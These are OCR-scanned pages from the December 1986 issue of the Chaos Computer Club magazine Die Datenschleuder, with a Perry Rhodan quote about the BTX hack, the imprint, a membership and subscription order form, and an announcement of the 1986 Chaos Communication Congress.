„So hat man es uns in den Schulen gelehrt“, übernahm Folly das Wort. „Wir Byte-Jäger wollen versuchen, das Gegenteil zu beweisen. Wir haben viele Vorbilder in der Vergangenheit. Eines davon stammt aus dem Dezember des Jahres 1984 der alten Zeitrechnung. Da hat eine Gruppe junger Burschen aus einer terranischen Stadt namens Hamburg das damals jüngst eingeführte BTX-System der Post geknackt und ist in unzugängliche Bankdatenverbindungen eingebrochen. Aus Jux haben diese Burschen dort eine halbe Milchstraße auf ihr Konto umgebucht.“

(aus: Peter Griese, „Positronicspiele“, in Perry Rhodan Jubiläumsband 6, Moewig Verlag 1985, ISBN 3-8118-7096-3)



Eigendruck im Selbstverlag.

Computer-Telle ein Liebeszeichen!

● Wenn die Frau den Mann mit Hobelbank, Computer-Zusatzteilen oder anderen Dingen fürs Hobby überrascht: Klarer Fall von Liebel! (74 Prozent der deutschen Frauen sind nämlich eifersüchtig auf SEIN Steckenpferd.



IMPRESSUM

Die Datenschleuder 17

Dezember 1986

Das Wissenschaftliche Fachblatt

für Datenreisende

D-2000 Hamburg 20 — Schwenckestr. 85

Geonet: Geo1: Chaos-Team

Btx: ****655321 #

C.L.I.N.C.H.: 040 632 3517

Herausgeber und VisdPG:

Herwart Holland-Moritz

Mitarbeiter dieser Ausgabe (u.a.): R.Schultzki,

A.Eichler, P.Franck, H.Gruel, M.Kuehn.,

S.Stahl, CHW, e pi/2, C.Müller, T.Lange,

Andy M.-M., S.Wernery, Poetric



Bild, Hamburg, X-Time 86

Chaos Computer Club Bestellfetzen

Hiermit bestelle ich folgende(s) an unerfüll- und (un)verpackbaren Sachen:

<input type="checkbox"/>	cccvw	20,00 DM	<input type="checkbox"/>	Einmalige Aufnahmegebühr
<input type="checkbox"/>	cccf1	230,00 DM	<input type="checkbox"/>	mehr erwünscht... Förderndes Mitglied
<input type="checkbox"/>	cccn1	120,00 DM	<input type="checkbox"/>	normales Mitglied (für 1 Jahr)
<input type="checkbox"/>	cccs1	60,00 DM	<input type="checkbox"/>	Schüler, Studenten oder Ähnliches (1 Jahr)
<input type="checkbox"/>	dspe	2,50 DM	<input type="checkbox"/>	Probeexemplar der Datenschleuder
<input type="checkbox"/>	dsf1	100,00 DM	<input type="checkbox"/>	Förderabo der DS (mehr Geld erwünscht...)
<input type="checkbox"/>	dsn1	60,00 DM	<input type="checkbox"/>	Standard-Jahresabo der DS
<input type="checkbox"/>	dssl	30,00 DM	<input type="checkbox"/>	Sozialabo der DS für Schüler oder Ähnliches
<input type="checkbox"/>	dsh1	35,00 DM	<input type="checkbox"/>	Die Hackerbibel (Teil 1) incl. Porto usw.
<input type="checkbox"/>	dsk10	3,33 DM	<input type="checkbox"/>	10 Kleber "Kabelsalat ist gesund"
<input type="checkbox"/>	dsabh	3,33 DM	<input type="checkbox"/>	64 Kleber "Achtung Abhörgefahr" (A4 Bogen spritzwassergeschützt)
<input type="checkbox"/>	pvt	???,?? DM	<input type="checkbox"/>	Porto, Trinkgeld usw. für den Rest... bei 2 Stellen (vor Komma) gehts schneller
	Total		=====	das Geld liegt bei als <input type="checkbox"/> Scheck <input type="checkbox"/> Briefmarken <input type="checkbox"/> Bargeld

Nur für zukünftige Mitglieder:

Ich zahle meine Mitgliedsbeiträge

Zutreffendes bitte ankreuzen

- | | | | | | |
|--------------------------|-----------------|--------------------------|--|--------------------------|-----|
| <input type="checkbox"/> | Vierteljährlich | <input type="checkbox"/> | per Scheck | <input type="checkbox"/> | Bar |
| <input type="checkbox"/> | Halbjährlich | <input type="checkbox"/> | per Überweisung auf Postgiro Hmb 5990 90-201 | | |
| <input type="checkbox"/> | Jährlich | <input type="checkbox"/> | Einzugsermächtigung | | |

Nur für zukünftige Mailbox-Benutzer:

Ich möchte teilnehmen an der

Zutreffendes bitte ankreuzen. Unterlagen werden zugeschickt.

- | | |
|--------------------------|---|
| <input type="checkbox"/> | Infex Mailbox (20,00 DM Eintragungsgebühr + 8,00 DM/Monat Mindestnutzung + anfallende Nutzungsgebühren) |
| <input type="checkbox"/> | C.L.I.N.C.H. Box (5,00 DM pro Monat ohne zusätzliche Zeitgebühren 2,00 DM pro Monat für Schüler u.ä.) |

Alle Abonnementpreise beziehen sich auf ca. 1 Jahr, d.h. 8 Ausgaben.

Alle Mitgliedsbeiträge gelten ebenfalls für 1 Jahr.

Mitglieder erhalten die Datenschleuder als Abonnement gratis.


Spenden werden jederzeit dankend entgegengenommen!!!

Adressfeld

Name	:	_____	
Vorname	:	_____	Ohne Adress-
Hilfszeile	:	_____	aufkleber
Straße	:	_____	mindestens
Ort	:	_____	1,00 DM
Elektronische Adresse:	:	_____	Trinkgeld

Datum: _____

Hier Unterschrift:



am 28. und
29. Dezember

Chaos Communication Congress '86



Eidelstedter Bürgerhaus
ElbGAUstraße 12
2000 Hamburg 54



Wenn unzustellbar
Anschriftenausschnitt bitte
mit neuer Adresse zurück

Congressbeginn: Sonntag, den 28. Dezember 1986, 09.00 Uhr

DAS Treffen für Datenreisende! Telefon, DATEX, BTX, Telex, Online-Mailbox, Datenfunk, Videos, Klönschnack, und...und...

Unsere Themen dieses Jahr unter anderem: Computerviren, Monitore abhören, Datenschutz, Datenfrust, Datenlust, Computer im Bundestag, Quo vadis Müllbox u.v.v.v.v.a....

Und wie immer dabei: Chaos-Cafe, Chaos-Archiv, Hack-center und natürlich der traditionelle Internationale Früh-schoppen mit fünf Hackern aus sechs Ländern.

Eintrittspreise: Mitglieder 15.-, private Teilnehmer 20.-, Presse 50.- und gewerbliche Teilnehmer 150.-

Voranmeldung durch Überweisung auf Konto 59 90 90 -201 beim PostGirosAml Hamburg.

Chaos Computer Club e.V.
Schwenckestraße 85
2000 Hamburg 20

Telefon 040 / 490 37 57 BTX: 655322
Weitere Informationen laufend in der CLINCH-Mailbox Hamburg
040 / 632 35 17 und Datex-P 44 4000 90 314



Passfoto mitbringen!